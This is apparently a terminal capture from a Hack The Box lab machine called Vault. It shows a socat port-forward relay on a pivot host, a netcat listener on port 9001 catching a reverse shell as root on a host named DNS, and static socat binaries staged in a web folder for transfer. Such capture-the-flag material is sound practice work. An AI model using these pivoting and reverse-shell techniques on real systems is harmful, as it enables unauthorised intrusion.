 Applications Places Terminal Fri 16:25 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
[1] 2820
dave@ubuntu:~$
dave@ubuntu:~$ nc localhost:9002
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
dave@ubuntu:~$ nc localhost 9002
dave@ubuntu:~$ nc localhost 9002
dave@ubuntu:~$ ps -ef | grep socat
dave 2820 2786 0 13:19 pts/11 00:00:00 ./socat TCP-LISTEN:9002,bind=192.168.122.1,fork,reuseaddr TCP:localhost:9001
dave 2825 2786 0 13:19 pts/11 00:00:00 grep --color=auto socat
dave@ubuntu:~$ nc 192.168.122.1 9002
ls
^C
dave@ubuntu:~$ ps -ef | grep socat
exit
root@htb:~/htb/boxes/vault# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:37278.
ls
root@htb:~/htb/boxes/vault# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:37284.
bash: cannot set terminal process group (1121): Inappropriate ioctl for de
vice
bash: no job control in this shell
root@DNS:/var/www/html#
/opt/static-binaries/make/socat
/opt/static-binaries/make/socat/GNUmakefile
/opt/static-binaries/binaries/linux/x86_64/socat
/opt/static-binaries/binaries/darwin/socat
/opt/static-binaries/socat
/opt/static-binaries/socat/Dockerfile
/opt/static-binaries/socat/darwin
/opt/static-binaries/socat/darwin/ncurses-constructor-types-2.diff.old
/opt/static-binaries/socat/darwin/ncurses-compile-flags-1.diff
/opt/static-binaries/socat/darwin/Dockerfile
/opt/static-binaries/socat/darwin/ncurses-constructor-types-1.diff
/opt/static-binaries/socat/darwin/ncurses-compile-flags-2.diff
/opt/static-binaries/socat/darwin/build.sh
/opt/static-binaries/socat/build.sh
root@htb:~/htb/boxes/vault# cp /opt/static-binaries/binaries/linux/x86_64
/socat www/
root@htb:~/htb/boxes/vault#
[HTB-0] 0:openvpn 1:bash- 2:nc* 3:python 4:bash "htb" 16:25 05-Apr-19